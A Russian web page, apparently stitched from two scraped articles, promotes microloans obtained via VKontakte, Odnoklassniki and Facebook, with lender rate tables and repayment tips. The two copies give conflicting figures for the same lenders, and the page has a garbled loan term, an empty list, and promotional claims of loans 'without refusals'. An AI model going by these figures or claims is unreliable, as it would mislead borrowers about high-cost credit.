                      <td w="">Только паспорт</td>
                    </tr>
                  </tbody>
                </table>
                <p><strong>Получить деньги на пластиковую карту онлайн может каждый желающий, главное соответствовать требованиям организации и иметь возможность выплатить задолженность вовремя.</strong></p>
                <blockquote>
                  <p>Все оформление происходит дистанционно, поэтому нет надобности посещать офис компании, главное, меть стабильный выход в интернет.</p>
                </blockquote>
                <h2><span id="i-27">Требования</span></h2>
                <p>Чтобы МФО предоставило денежные средства, нужно соответствовать минимальным требования.</p>
                <p><strong>Взять заём в МФО можно, если заемщик соответствует следующим требования:</strong></p>
                <ol>
                  <li>достиг 18 лет;</li>
                  <li>имеет гражданство РФ;</li>
                  <li>имеет настоящий аккаунт в социальной сети.</li>
                </ol>
                <blockquote>
                  <p>Сотрудник МФО проверяя информацию о заемщике просматривает страницу в социальной сети, если страница была создана пару дней назад, то в ссуде будет отказано.</p>
                </blockquote>
                <p>Это требование обязательно, так как в роли подтверждения личности выступает не только паспорт, но и страница в социальной сети.</p>
                <p><strong>Требование к заемщику</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название МФО</td>
                      <td w="">возраст</td>
                      <td w="">гражданство</td>
                      <td w="">прописка</td>
                    </tr>
                    <tr>
                      <td w="">займер</td>
                      <td w="">От 18 лет</td>
                      <td w="">РФ</td>
                      <td w="">Постоянная на территории РФ</td>
                    </tr>
                    <tr>
                      <td w="">Честное слово</td>
                      <td w="">От 18 лет</td>
                      <td w="">РФ</td>
                      <td w="">В городе обслуживания</td>
                    </tr>
                    <tr>
                      <td w="">Мой займ</td>
                      <td w="">От 18 лет</td>
                      <td w="">РФ</td>
                      <td w="">Постоянная на территории РФ</td>
                    </tr>
                  </tbody>
                </table>
                <blockquote>
                  <p>Если одно из условий не будет выполнено, в займе будет отказано.</p>
                </blockquote>
                <h2><span id="i-28">Как можно получить займ через социальную сеть</span></h2>
                <p><strong>Не все МФО предоставляют займы через социальные сети, но постоянно развиваются в этом направлении, так как ищут потенциальных клиентов среди молодежи.</strong></p>
                <blockquote>
                  <p>Для многих такой вид кредитования является довольно удобным. Для оформления, страница в социальной сети выступает подтверждением личности, а значит не требуется дополнительных документов, залога и поручителей.</p>
                </blockquote>
                <p>Чтобы начать оформление ссуды, требуется только зайти на сайт компании через свою страницу в социальной сети.</p>
                <p><strong>Все оформление происходит через интернет, а значит присутствовать в офисе компании не обязательно.</strong></p>
                <p><strong>Где можно получить ссуду</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название МФО</td>
                      <td w="">Сумма</td>
                      <td w="">Сроки</td>
                      <td w="">Процентная ставка</td>
                    </tr>
                    <tr>
                      <td w="">займон</td>
                      <td w="">До 9000</td>
                      <td w="">До 25 дней</td>
                      <td w="">1.9%</td>
                    </tr>
                    <tr>
                      <td w="">Онлайн деньги</td>
                      <td w="">До 15000</td>
                      <td w="">До 30 дней</td>
                      <td w="">1.6%</td>
                    </tr>
                    <tr>
                      <td w="">СМС Финанс</td>
                      <td w="">До 15000</td>
                      <td w="">До 25 дней</td>
                      <td w="">0.9%</td>
                    </tr>
                    <tr>
                      <td w="">Вивус</td>
                      <td w="">До 15000</td>
                      <td w="">До 25 лет</td>
                      <td w="">1.1%</td>
                    </tr>
                  </tbody>
                </table>
                <p>Какой должна быть заявка на займ без отказа? Ответ в этой статье.</p>
                <p><strong>Для пользователей социальной сети Вконтакте, предусмотрена возможность оформить кредитование в МФО, сотрудничающими с сетью.</strong></p>
                <p><strong>Как найти:</strong></p>
                <ol>
                  <li>зайти в социальную сеть;</li>
                  <li>ввести в поисковике слово микрозаём;</li>
                  <li>отобрать лучшие предложения.</li>
                </ol>
                <blockquote>
                  <p>Вконтакте распространены предложения кредитования от частников, но с такими предложениями нужно быть аккуратным, так как в этой сфере встречаются и мошенники.</p>
                </blockquote>
                <p>Не каждый из кредиторов, соглашается перевести деньги, даже после предварительной проверки паспортных данных. Перед тем, как заключать договор кредитования, стоит подробнее узнать о кредиторе.</p>
                <p><strong>Для пользователей Вконтакте МФО проводят различные акции и скидки, чем привлекает к себе клиентов.</strong></p>
                <p><strong>Самые распространенные микрофинансовые компании Вконтакте</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название</td>
                      <td w="">Сумма</td>
                      <td w="">Сроки</td>
                      <td w="">Процентная ставка</td>
                    </tr>
                    <tr>
                      <td w="">Ваши деньги</td>
                      <td w="">До 24000</td>
                      <td w="">До 25 дней</td>
                      <td w="">1.2%</td>
                    </tr>
                    <tr>
                      <td w="">Конга</td>
                      <td w="">До 8000</td>
                      <td w="">До 25 дней</td>
                      <td w="">0.4%</td>
                    </tr>
                    <tr>
                      <td w="">Пай п.с.</td>
                      <td w="">До 9000</td>
                      <td w="">До 20 дней</td>
                      <td w="">0.9%</td>
                    </tr>
                    <tr>
                      <td w="">Займи просто</td>
                      <td w="">До 15000</td>
                      <td w="">До 28 дней</td>
                      <td w="">1.6%</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-29">Одноклассники</span></h2>
                <p><strong>Получить заём можно и через сайт Одноклассники</strong>. Многие МФО, которые работают таким способом, предоставляют ссуды, с переадресованных с сайта Одноклассников, клиентам.</p>
                <blockquote>
                  <p>В этой сети кредиты выдаются чаще чем на сайте Вконтакте, но тоже небольшими суммами.</p>
                </blockquote>
                <p>Сайт уже довольно длительное время существует на рынке микрокредитования и хорошо наладил свою работу. Процедура от заявки и до получения денежных средств занимает не более 5 минут.</p>
                <p><strong>В Одноклассниках, большим спросом пользуются посредники, между кредитной организацией и заемщиком</strong>. В таких случаях составляется определенная договоренность о предоставлении ссуды банком, через третье лицо.</p>
                <p><strong>Микрокредитные компании в Одноклассниках</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название</td>
                      <td w="">Сумма</td>
                      <td w="">Сроки</td>
                      <td w="">Процентная ставка</td>
                    </tr>
                    <tr>
                      <td w="">Честное слово</td>
                      <td w="">До 8000</td>
                      <td w="">До 19</td>
                      <td w="">1%</td>
                    </tr>
                    <tr>
                      <td w="">Лайм</td>
                      <td w="">До 20000</td>
                      <td w="">До 85</td>
                      <td w="">0.7%</td>
                    </tr>
                    <tr>
                      <td w="">Один клик</td>
                      <td w="">До 25000</td>
                      <td w="">До 21</td>
                      <td w="">1.6%</td>
                    </tr>
                    <tr>
                      <td w="">Е заём</td>
                      <td w="">До 28000</td>
                      <td w="">До 28</td>
                      <td w="">1%</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-30">Видео: Кредит без процентов</span></h2>
                <p><iframe src="https://www.youtube.com/embed/GwsJTB5CcM8"></iframe></p>
                <p><strong>Для поиска займа в Фейсбуке нужно проделать туже процедуру, что и в других сетях</strong>. Из запроса в поисковике выбрать подходящее предложение.</p>
                <blockquote>
                  <p>Тут имеется множество предложений от различных микрокредитных организаций и каждый желающий может получить заём, который ему подходит.</p>
                </blockquote>
                <p>Для пользователей Фейсбука доступно выгодное предложение разработанное вебмани – Вебтрансфер.</p>
                <p><strong>Это специальная платформа, где инвесторы готовы предоставить другим людям небольшие денежные суммы под приемлемый процент.</strong> Максимальная сумма, которую можно занять на платформе, это 1000 долларов. Вернуть деньги надо через 30 дней. Процентная ставка обговаривается индивидуально.</p>
                <blockquote>
                  <p>Платформа дорожит своей репутацией и разработала программы для защиты своих клиентов. Большая часть инвестиций платформы уходит именно на обслуживание системы безопасности.</p>
                </blockquote>
                <p><strong>МФО в Фейсбуке</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название</td>
                      <td w="">Сумма</td>
                      <td w="">Сроки</td>
                      <td w="">Процентная ставка</td>
                    </tr>
                    <tr>
                      <td w="">Моней манн</td>
                      <td w="">До 8000</td>
                      <td w="">До 25 дней</td>
                      <td w="">1.1%</td>
                    </tr>
                    <tr>
                      <td w="">Миг кредит</td>
                      <td w="">До 75000</td>
                      <td w="">До 24 недель</td>
                      <td w="">0.35% в неделю</td>
                    </tr>
                    <tr>
                      <td w="">Кредито 24</td>
                      <td w="">До 19000</td>
                      <td w="">До 28 дней</td>
                      <td w="">1.6%</td>
                    </tr>
                    <tr>
                      <td w="">Лайм</td>
                      <td w="">До 19000</td>
                      <td w="">До 88 дней</td>
                      <td w="">1%</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-31">Как обезопасить себя</span></h2>
                <p><strong>Оформляя ссуду не в отделении банка или микрофинансовой организации, человек может попасть на мошенников</strong>. Чтобы этого не произошло нужно знать, как себя обезопасить.</p>
                <p>Если информацию о компании найти просто, достаточно зайти в интернет, то отзывы о частных кредиторах найти довольно сложно. Поэтому если выбор пал на частного кредитора, то все риски ложатся на плечи заемщика. Их можно уменьшить, если заключить договоренность, но это не всегда действует.</p>
                <p><strong>В большинстве случаев, именно мошенники просят оплатить предоплату по кредиту, эти действия и показывают нечестность намерений.</strong></p>
                <p><strong>Для получения займа в МФО не требуется большой пакет документов, но все же нужно знать, что могут попросить</strong>.</p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название</td>
                      <td w="">Паспорт</td>
                      <td w="">Второй документ</td>
                      <td w="">Справка о доходах</td>
                    </tr>
                    <tr>
                      <td w="">Займер</td>
                      <td w="">нужен</td>
                      <td w="">нужен</td>
                      <td w="">нет</td>
                    </tr>
                    <tr>
                      <td w="">Честное слово</td>
                      <td w="">нужен</td>
                      <td w="">нет</td>
                      <td w="">нет</td>
                    </tr>
                    <tr>
                      <td w="">Мой займ</td>
                      <td w="">нужен</td>
                      <td w="">индивидуально</td>
                      <td w="">нет</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-32">Как оформить</span></h2>
                <p><strong>Оформить кредитование через социальные сети можно только дистанционно</strong>. Это довольно удобно для многих пользователей, так как все проходит в режиме онлайн и не нужно тратить время на поиск офиса.</p>
                <p><strong>Как оформить:</strong></p>
                <ol>
                  <li>найти МФО и выбрать подходящее предложение;</li>
                  <li>зайти на официальный сайт компании;</li>
                  <li>зарегистрироваться через аккаунт в социальной сети;</li>
                  <li>заполнить онлайн-заявку;</li>
                  <li>заключить договор;</li>
                  <li>получить деньги;</li>
                  <li>вернуть их своевременно.</li>
                </ol>
                <blockquote>
                  <p>Процедура оформления не сложная, но довольно выгодная, так как многие компании проводят скидки и акции именно для пользователей социальных сетей.</p>
                </blockquote>
                <h2><span id="i-33">Погашение кредита</span></h2>
                <p>Погашать ссуду можно любым удобным способом, который указан на сайте компании.</p>
                <p><strong>Как погасить:</strong></p>
                <ol>
                  <li>с банковской карты или счета;</li>
                  <li>со счета мобильного телефона;</li>
                  <li>через салоны связи;</li>
                  <li>в офисе компании или системе контакт.</li>
                </ol>
                <p><strong>Погашение кредита имеет немаловажную роль во всей цепочке оформления.</strong> Так как если не погасить задолженность своевременно могут возникнуть проблемы. Начнутся просрочка и пени, а так можно и в долговую яму попасть.</p>
                <h2><span id="i-34">Плюсы и минусы</span></h2>
                <p>У каждого МФО есть свои достоинства и недостатки, вот и кредитование через социальные сети не всегда может принести заемщику положительные впечатления.</p>
                <p><strong>К плюсам относят:</strong></p>
                <ol>
                  <li>маленький пакет документов, в большинстве случаев требуется только паспорт;</li>
                  <li>не требуется залог;</li>
                  <li>на рассмотрение заявки требуется минута;</li>
                  <li>большой выбор получения денег и оплаты задолженности.</li>
                </ol>
                <p><strong>К недостаткам можно отнести:</strong></p>
                <ol>
                  <li>высокую процентную ставку;</li>
                  <li>большую переплату.</li>
                </ol>
                <p><strong>Выдача займов через соцсеть производится без отказов, этим и привлекает новых клиентов</strong>. По статистике уже каждый второй обратившийся в микрофинансовую организацию, сделал это из соцсети.</p>
                <p>Как взять займ без залога? Подробнее здесь.</p>
                <p>Законно ли брать займ ценными бумагами? Узнайте далее.</p>
                <p><strong>Получать займы просто, но нужно помнить, что и отдавать их нужно своевременно, от этого зависит не только кредитная история, но и личное спокойствие</strong>. Надежному клиенту всегда идут навстречу, но стоит раз ошибиться и уже никто не одобрит даже маленькую сумму.</p>
                <p></p>
                <div class="urles">
                  http://zakonmaster.ru/zajm-cherez-socialnuju-set/
                </div>
                <p></p>
                <p><br>
                <br>
                <img src="/wp-content/uploads/2019/05/1494931773-9229-vkontakte.jpg" alt="Займы на вк"></p>
                <h2><span id="i-35">Как получить займ через социальную сеть</span></h2>
                <h2><span id="i-36">Займ через социальную сеть</span></h2>
                <p>Кредит – это возможность осуществления своей мечты в короткие сроки. Достаточно иметь паспорт и аккаунт в социальной сети, и человек уже может приобрести кредитные обязательства, подав заявку онлайн.</p>
                <p><strong>Таким видом кредитования занимается именно микрофинансовая организация.</strong> Так что она из себя представляет?</p>
                <p><strong>Оформление кредитных обязательств через социальную сеть отличается своей мгновенностью.</strong> Мало того, кредитор не запрашивает кредитную историю потенциального заемщика и позволяет в минимальные сроки перечислить необходимый кредитный лимит указанным способом.</p>
                <blockquote>
                  <p>Подтверждением личности здесь выступает не только паспорт, но и аккаунт в социальной сети.</p>
                </blockquote>
                <p><strong>Все нижепредставленные кредиторы позволяют оформить кредитные обязательства в короткие сроки по сниженной процентной ставке.</strong> При этом они не взимают дополнительные денежные сборы.</p>
                <p>Достаточно предоставить паспорт и иной документ, подтверждающий личность. И уже через несколько минут гражданин сможет получить необходимый кредитный лимит указанным способом.</p>
                <blockquote>
                  <p>Необходимо также помнить, что потенциальный заемщик должен подходить под все требования кредитного учреждения. При невыполнении требований, финансовое учреждение автоматически отказывает в выдаче кредита.</p>
                </blockquote>
                <p><strong>Кредитор просматривает социальную сеть и выявляет срок использования страницы.</strong> Если это только впервые созданная страница, то кредитный лимит вовсе может не одобряться.</p>
                <blockquote>
                  <p>В некоторых случаях позволяется одобрение, но более мелкого кредитного лимита. Кредитор не рискует своими денежными средствами и выдает сниженную сумму под высокий процент<strong>.</strong></p>
                </blockquote>
                <p><strong>На данный момент на финансовом рынке присутствуют следующие кредиторы такого типа:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Максимальный лимит</td>
                      <td w="">Сроки оплаты</td>
                      <td w="">Цена обязательств</td>
                    </tr>
                    <tr>
                      <td w="">До зарплаты</td>
                      <td w="">30 000</td>
                      <td w="">25</td>
                      <td w="">2,1</td>
                    </tr>
                    <tr>
                      <td w="">Смарт кредит</td>
                      <td w="">20 000</td>
                      <td w="">25</td>
                      <td w="">1,8</td>
                    </tr>
                    <tr>
                      <td w="">Турбозайм</td>
                      <td w="">14 000</td>
                      <td w="">25</td>
                      <td w="">1,9</td>
                    </tr>
                    <tr>
                      <td w="">Быстроденьги</td>
                      <td w="">25 000</td>
                      <td w="">15</td>
                      <td w="">1,9</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-37">Требования</span></h2>
                <p>Прежде, чем оформлять кредитные обязательства, нужно просмотреть требования кредитора.</p>
                <p><strong>При невыполнении этого пункта можно получить автоматический отказ без объяснения причин:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Возраст</td>
                      <td w="">Гражданство</td>
                      <td w="">Прописка</td>
                    </tr>
                    <tr>
                      <td w="">До зарплаты</td>
                      <td w="">20–65</td>
                      <td w="">РФ</td>
                      <td w="">В городе обслуживания</td>
                    </tr>
                    <tr>
                      <td w="">Смарт кредит</td>
                      <td w="">18–65</td>
                      <td w="">РФ</td>
                      <td w="">В городе обслуживания</td>
                    </tr>
                    <tr>
                      <td w="">Турбозайм</td>
                      <td w="">18–65</td>
                      <td w="">РФ</td>
                      <td w="">В городе обслуживания</td>
                    </tr>
                    <tr>
                      <td w="">Быстроденьги</td>
                      <td w="">21–65</td>
                      <td w="">РФ</td>
                      <td w="">В городе обслуживания</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-38">Как можно получить займ через социальную сеть</span></h2>
                <p><strong>Такая услуга представлена не на всех финансовых платформах.</strong> Сейчас получить финансовую помощь стало гораздо легче, чем была возможность. И жизнь в социальных сетях – это прерогатива молодежи.</p>
                <blockquote>
                  <p>В связи с чем, была выявлена закономерность, что социальная сеть также позволяет отследить место нахождение человека. А это уже подтверждение личности.</p>
                </blockquote>
                <p><strong>Такая услуга предоставляется дистанционным образом и предполагает быструю выдачу денежных средств без предоставления дополнительной документации для подтверждения дохода.</strong> Не предполагает предоставление поручителей и обеспечения.</p>
                <p>Для оформления потребуется только зайти в личный кабинет микрофинансовой организации через социальную сеть.</p>
                <p><strong>Оформление таких обязательств не сопровождается обязательным нахождением гражданина в конкретном городе:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Максимальный лимит</td>
                      <td w="">Сроки оплаты</td>
                      <td w="">Цена обязательств</td>
                    </tr>
                    <tr>
                      <td w="">Займон</td>
                      <td w="">9 000</td>
                      <td w="">25</td>
                      <td w="">1,9</td>
                    </tr>
                    <tr>
                      <td w="">Онлайн деньги</td>
                      <td w="">15 000</td>
                      <td w="">30</td>
                      <td w="">1,6</td>
                    </tr>
                    <tr>
                      <td w="">Смс финанс</td>
                      <td w="">15 000</td>
                      <td w="">25</td>
                      <td w="">0,9</td>
                    </tr>
                    <tr>
                      <td w="">Вивус</td>
                      <td w="">15 000</td>
                      <td w="">25</td>
                      <td w="">1,1</td>
                    </tr>
                  </tbody>
                </table>
                <p><strong>Социальная сеть Вконтакте предлагает оформление кредитных обязательств в микрофинансовых организациях, сотрудничающих с ней.</strong> Для оформления достаточно пройти верификацию на сайте кредитора при помощи входа через аккаунт социальной сети. Далее необходимо ввести в поисковой запрос для получения оптимальной программы.</p>
                <blockquote>
                  <p>Дополнительно здесь можно найти различные группы, где предлагают получить определенный кредитный лимит от частника. Но в этом случае нужно быть осторожными.</p>
                </blockquote>
                <p>Не каждый кредитор готов реально предоставить денежную ссуду после пересылки паспортных данных. Необходимо тщательно ознакомиться со всеми отзывами касаемо данного вопроса и кредитора.</p>
                <p><strong>Эту социальную сеть чаще всего используют для поиска микрозайма.</strong> Можно найти различные микрофинансовые организации, позволяющие оформить кредиты за несколько минут.</p>
                <blockquote>
                  <p>Для новичков МФО предлагают ссуду, не превышающую 15 000 рублей.</p>
                </blockquote>
                <p><strong>Для зарегистрированных пользователей ВК предлагаются различные акции и существенные скидки.</strong> Если потенциальный заемщик заполняет о себе информацию более подробно в социальной сети, то можно получить скидку в несколько подпунктов.</p>
                <p><strong>Предоставляют продукт следующие кредиторы:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Максимальный лимит</td>
                      <td w="">Сроки оплаты</td>
                      <td w="">Цена обязательств</td>
                    </tr>
                    <tr>
                      <td w="">Ваши деньги</td>
                      <td w="">24 000</td>
                      <td w="">25</td>
                      <td w="">1,2</td>
                    </tr>
                    <tr>
                      <td w="">Конга</td>
                      <td w="">9 000</td>
                      <td w="">25</td>
                      <td w="">0,4</td>
                    </tr>
                    <tr>
                      <td w="">Пай п.с.</td>
                      <td w="">8 000</td>
                      <td w="">20</td>
                      <td w="">0,9</td>
                    </tr>
                    <tr>
                      <td w="">Займи просто</td>
                      <td w="">15 000</td>
                      <td w="">28</td>
                      <td w="">1,6</td>
                    </tr>
                  </tbody>
                </table>
                <p>О получении p2p займов на Киви кошелек, подробнее тут.</p>
                <h3><span id="i-39">Одноклассники</span></h3>
                <p><strong>Существует возможность получить займ через социальную сеть – Одноклассники.</strong> Некоторые кредиторы позволяют оформить займы через соцсеть с перенаправлением на сайт микрофинансовой организации.</p>
                <p>Для этого нужно пройти регистрацию. У пользователей социальной сети присутствует возможность задать интересующий вопрос онлайн.</p>
                <blockquote>
                  <p>Кредиты здесь выдаются несколько чаще, нежели в соцсети Вконтакте. Специализируется представленная платформа на выдаче денежной ссуды в небольшом размере.</p>
                </blockquote>
                <p><strong>Сайт присутствует на рынке более 5 лет.</strong> Оптимальные условия представлены и для существующих клиентов. Оформление займет у них не более пяти минут.</p>
                <blockquote>
                  <p>В некоторых случаях присутствует просто посредник, с которым заключается договоренность о предоставлении займа от банка через стороннего кредитора.</p>
                </blockquote>
                <p><strong>Предоставляют такие программы следующие кредиторы:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Максимальный лимит</td>
                      <td w="">Сроки оплаты</td>
                      <td w="">Цена обязательств</td>
                    </tr>
                    <tr>
                      <td w="">Честное слово</td>
                      <td w="">8 000</td>
                      <td w="">19</td>
                      <td w="">1</td>
                    </tr>
                    <tr>
                      <td w="">Лайм</td>
                      <td w="">20 000</td>
                      <td w="">85</td>
                      <td w="">0,7</td>
                    </tr>
                    <tr>
                      <td w="">Один клик</td>
                      <td w="">25 000</td>
                      <td w="">21</td>
                      <td w="">1,6</td>
                    </tr>
                    <tr>
                      <td w="">Ё заем</td>
                      <td w="">29 000</td>
                      <td w="">28</td>
                      <td w="">1</td>
                    </tr>
                  </tbody>
                </table>
                <p><strong>Здесь представлен аналогичный поиск, что и в других социальных сетях.</strong> Потенциальный заемщик может самостоятельно выбрать интересующее его предложение, исходя из собственных приоритетов. Здесь представлены различные программы кредитования на любой вкус и цвет.</p>
                <blockquote>
                  <p>Пользователям Фейсбук позволяется воспользоваться кредитной сетью Вебтрансфер. Это совместный проект вместе с Вебмани.</p>
                </blockquote>
                <p><strong>Это платформа, где представлены частные кредиторы, которые желаю инвестировать свои собственные сбережения и получить существенную прибыль.</strong> На платформе можно получить максимальный кредитный лимит 1 000 долларов. При этом срок возврата равен 30 дням. Стоимость индивидуальна.</p>
                <blockquote>
                  <p>Такая финансовая сделка оформляется только при подтверждении ее кредитным сертификатом. Компания разработала специальную систему безопасности. Но больший доход от инвестиции уходит в гарантию представленной платформы.</p>
                </blockquote>
                <p><strong>Предлагают оформить кредит следующие микрофинансовые организации:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Максимальный лимит</td>
                      <td w="">Стоимость</td>
                      <td w="">Сроки оплаты</td>
                    </tr>
                    <tr>
                      <td w="">Моней манн</td>
                      <td w="">8 000</td>
                      <td w="">1,1</td>
                      <td w="">25</td>
                    </tr>
                    <tr>
                      <td w="">Миг кредит</td>
                      <td w="">75 000</td>
                      <td w="">0,35 в неделю</td>
                      <td w="">24 недели</td>
                    </tr>
                    <tr>
                      <td w="">Кредито 24</td>
                      <td w="">19 000</td>
                      <td w="">1,3</td>
                      <td w="">28</td>
                    </tr>
                    <tr>
                      <td w="">Лайм–займ</td>
                      <td w="">19 000</td>
                      <td w="">0,6</td>
                      <td w="">88</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="_WebTransfer">Видео: Презентация WebTransfer</span></h2>
                <p><iframe src="https://www.youtube.com/embed/nzmhdI8tbb4"></iframe></p>
                <h2><span id="i-40">Как обезопасить себя</span></h2>
                <p><strong>Любая финансовая операция предполагает в себе рисковую операцию.</strong> В связи с чем, необходимо как можно больше обезопасить себя от действий мошенников. Так как это сделать?</p>
                <blockquote>
                  <p>Для начала необходимо просмотреть отзывы уже существующих клиентов микрофинансовой организации или частного кредитора.</p>
                </blockquote>
                <p>Но делать это необходимо не на официальном ресурсе компании. Как правило, это подкупные голоса. На сторонних ресурсах можно спросить у других граждан, чтобы они посоветовали кредитора.</p>
                <p><strong>В случае с частным инвестором, здесь обстоят дела несколько хуже.</strong> Ведь отзывов практически не бывает о таких кредиторах.</p>
                <blockquote>
                  <p>В связи с чем, нужно полагаться только на собственное мнение и минимизировать риски путем заключения договоренности.</p>
                </blockquote>
                <p>Часто мошенники просят предоплату. Но каждый потенциальный заемщик должен понимать, что действие по предоплате является мошенничеством.</p>
                <p><strong>Для оформления кредитных обязательств</strong> <strong>без отказов</strong> <strong>необходимо предоставить:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Финансовая компания</td>
                      <td w="">Паспорт</td>
                      <td w="">Второй документ</td>
                      <td w="">Справка 2НДФЛ</td>
                    </tr>
                    <tr>
                      <td w="">Моней манн</td>
                      <td w="">+</td>
                      <td w="">+</td>
                      <td w="">–</td>
                    </tr>
                    <tr>
                      <td w="">Миг кредит</td>
                      <td w="">+</td>
                      <td w="">+</td>
                      <td w="">–</td>
                    </tr>
                    <tr>
                      <td w="">Кредито 24</td>
                      <td w="">+</td>
                      <td w="">+</td>
                      <td w="">–</td>
                    </tr>
                    <tr>
                      <td w="">Лайм–займ</td>
                      <td w="">+</td>
                      <td w="">–</td>
                      <td w="">–</td>
                    </tr>
                  </tbody>
                </table>
                <h2><span id="i-41">Как оформить</span></h2>
                <p>Оформление происходит только дистанционным методом.</p>
                <p><strong>Для этого необходимо:</strong></p>
                <h2><span id="i-42">Погашение кредита</span></h2>
                <p>Погашать кредитные обязательства можно аналогичным способом, что и остальные микрокредиты.</p>
                <p><strong>То есть, это можно сделать через:</strong></p>
                <ol>
                  <li>банковскую карту или счет;</li>
                  <li>с мобильного телефона с симкой МТС;</li>
                  <li>через салон сотовой связи Евросеть, Связной, МТС, Билайн и Мегафон;</li>
                  <li>межбанковским переводом;</li>
                  <li>система Элекснет и Контакт, Золотая корона.</li>
                </ol>
                <h2><span id="i-43">Плюсы и минусы</span></h2>
                <p><strong>Из преимуществ здесь можно выделить:</strong></p>
                <ol>
                  <li>минимум документов;</li>
                  <li>без обеспечения;</li>
                  <li>минимальный срок для рассмотрения заявки;</li>
                  <li>минимум для выдачи денежных средств;</li>
                  <li>большой выбор способов получения и оплаты.</li>
                </ol>
                <p>Какие есть проводки по беспроцентный займу от учредителя? Ответ по ссылке.</p>
                <p>Образец беспроцентного договора займа между юридическими лицами, найдете далее.</p>
                <blockquote>
                  <p>Из недостатков стоит выделить высокую стоимость и переплату.</p>
                </blockquote>
                <p><strong>Заимствование денежных средств через социальную сеть – это новая тенденция в сфере кредитования.</strong> Практически каждый второй человек может воспользоваться данным предложением и оформить займа на выгодных условиях.</p>
                <p></p>
                <div class="urles">
                  http://zaymcentr.ru/zajm-cherez-socialnuju-set/
                </div>
                <p></p>
                <p></p>
                <div class="flat_pm_end"></div>
                <div class="sharify-container">
                  <ul>
                    <li class="sharify-btn-twitter"><span class="sharify-icon"><i class="sharify sharify-twitter"></i></span> <span class="sharify-title">Tweet</span></li>
                    <li class="sharify-btn-facebook"><span class="sharify-icon"><i class="sharify sharify-facebook"></i></span> <span class="sharify-title">Share</span> <span class="sharify-count">0</span></li>
                    <li class="sharify-btn-gplus"><span class="sharify-icon"><i class="sharify sharify-gplus"></i></span> <span class="sharify-title">+1</span></li>
                    <li class="sharify-btn-email"></li>
                    <li class="sharify-btn-vk"><span class="sharify-icon"><i class="sharify sharify-vk"></i></span> <span class="sharify-title">VKontakte</span></li>
                  </ul>
                </div>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" 